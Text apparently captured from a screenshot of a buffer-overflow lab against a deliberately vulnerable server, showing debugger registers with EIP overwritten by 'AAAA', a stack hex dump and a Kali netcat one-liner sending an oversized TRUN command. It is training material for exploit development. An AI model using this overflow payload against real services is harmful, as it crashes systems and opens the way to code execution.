 Registers (FPU) < < <
EAX 011DF1E8 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00FD721C
EDX 000A4141
EBX 00000114
ESP 011DF9C8 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 41414141
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 ÿÿÿÿ.@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403018 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403020 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
011DF9C8 41414141 AAAA
011DF9CC 41414141 AAAA
011DF9D0 41414141 AAAA
011DF9D4 41414141 AAAA
011DF9D8 41414141 AAAA
011DF9DC 41414141 AAAA
011DF9E0 41414141 AAAA
011DF9E4 41414141 AAAA
011DF9E8 41414141 AAAA
011DF9EC 41414141 AAAA
011DF9F0 41414141 AAAA
Activate Windows
Go to Settings to activate Windows.
[19:24:37] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to prog
Paused
~/buffer-overflow/fuzzer/ [kali@kali] [15:03]
> python3 -c 'print("TRUN ." + "A" * 2100)' | nc -nv 10.128.200.96 9999
(UNKNOWN) [10.128.200.96] 9999 (?) open
Welcome to Vulnerable Server! Enter HELP for help.
^C
~/buffer-overflow/fuzzer/ [kali@kali] [15:03]
>